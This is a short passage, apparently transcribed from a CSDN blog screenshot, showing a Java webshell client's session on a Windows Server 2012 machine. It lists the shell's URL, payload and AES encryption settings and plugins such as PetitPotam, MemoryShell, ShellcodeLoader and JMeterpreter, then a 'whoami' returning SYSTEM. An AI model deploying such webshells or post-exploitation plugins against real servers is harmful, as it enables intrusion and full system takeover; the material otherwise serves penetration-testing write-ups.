 Url:http:/ .8001/a.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Windows/system32/
fileRoot:[C:\, D:\, E:\, G:\]
currentUser:CAIWUXITONG$
osInfo:os.name: Windows Server 2012 os.version: 6.2 os.arch: x86
C:/Windows/system32/ >whoami
nt authority\system
C:/Windows/system32/ >
CSDN @OidBoy_G